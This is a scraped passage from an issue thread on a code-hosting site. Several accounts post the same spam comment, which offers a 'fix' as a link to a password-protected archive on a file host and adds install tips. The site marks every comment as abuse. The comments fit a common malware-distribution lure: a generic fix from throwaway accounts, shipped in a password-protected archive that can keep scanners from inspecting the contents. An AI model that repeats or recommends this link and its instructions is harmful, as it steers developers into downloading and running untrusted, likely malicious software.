 This comment was marked as abuse. Hide comment
rajnikyadav 16 minutes ago
to fix your trouble check this fix, i see it in another issue,
https://app.mediafire.com/9mrkd33xulszl
password: changeme
when you installing, you need to place a check in install to path and select "gcc."
This comment was marked as abuse. Hide comment
Evul88 16 minutes ago
to fix your trouble check this fix, i see it in another issue,
https://app.mediafire.com/9mrkd33xulszl
password: changeme
when you installing, you need to place a check in install to path and select "gcc."
This comment was marked as abuse. Hide comment
Satyam1Deepu 16 minutes ago
to fix your trouble check this fix, i see it in another issue,
https://app.mediafire.com/9mrkd33xulszl
password: changeme
when you installing, you need to place a check in install to path and select "gcc."
This comment was marked as abuse. Hide comment
Satyam1Deepu 16 minutes ago
to fix your trouble check this fix, i see it in another issue,
https://app.mediafire.com/9mrkd33xulszl
password: changeme
when you installing, you need to place a check in install to path and select "gcc."